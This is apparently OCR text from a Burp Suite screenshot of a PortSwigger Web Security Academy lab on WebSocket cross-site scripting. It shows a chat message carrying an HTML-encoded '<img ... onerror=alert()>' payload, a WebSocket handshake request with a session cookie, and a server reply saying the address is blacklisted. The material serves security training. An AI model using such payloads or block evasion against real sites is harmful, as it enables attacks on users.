 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organize
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Showing all items
# URL Direction Length
1498 https://0aee000904eaacb78633d92b00d600a0.web-security-academy.net/academyLabH... ← To client 4
1497 https://0aee000904eaacb78633d92b00d600a0.web-security-academy.net/academyLabH... → To server 4
1496 https://0aee000904eaacb78633d92b00d600a0.web-security-academy.net/chat → To server 48
1495 https://0aee000904eaacb78633d92b00d600a0.web-security-academy.net/academyLabH... → To server 4
1494 https://0aee000904eaacb78633d92b00d600a0.web-security-academy.net/academyLabH... ← To client 4
1493 https://0aee000904eaacb78633d92b00d600a0.web-security-academy.net/academyLabH... → To server 4
1492 https://0aee000904eaacb78633d92b00d600a0.web-security-academy.net/academyLabH... ← To client 4
Original message
Pretty Raw Hex
1 {
"message":"&lt;img scr=x onerror=alert()&gt;;"
}
1 Send request to Repeater
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor
1 × 2 × 3 × 4 × +
t ID: 46 : https://0aee000904eaacb78633d92b00d600a0.web-security
Send WebSocket Message
Send To server Reconnect
Pretty Raw Hex
1 {
"message":"&lt;img scr=x onerror=alert()&gt;;"
}
2 Try to Reconnect
Select WebSocket
Specify the details of the server to connect to.
Host: 904eaacb78633d92b00d600a0.web-security-academy.net
Port: 443
Use HTTPS
Request
Pretty Raw \n
1 GET /chat HTTP/1.1
2 Host:
0aee000904eaacb78633d92b00d600a0.web-se
curity-academy.net
3 Connection: Upgrade
4 Pragma: no-cache
5 Cache-Control: no-cache
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
7 Upgrade: websocket
8 Origin:
https://0aee000904eaacb78633d92b00d600a
0.web-security-academy.net
9 Sec-WebSocket-Version: 13
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-GB
12 Cookie: session=
hYz8HiznJbGRptzARICvQ2aBqbtlXFIa
13 Sec-WebSocket-Key:
LPzdSlc69Z8B2mvd6qn/ng==
Response
Pretty Raw Hex Render
1 HTTP/1.1 401 Unauthorized
2 Content-Type: application/json;
charset=utf-8
3 Connection: close
4 Content-Length: 29
5
6 "This address is blacklisted"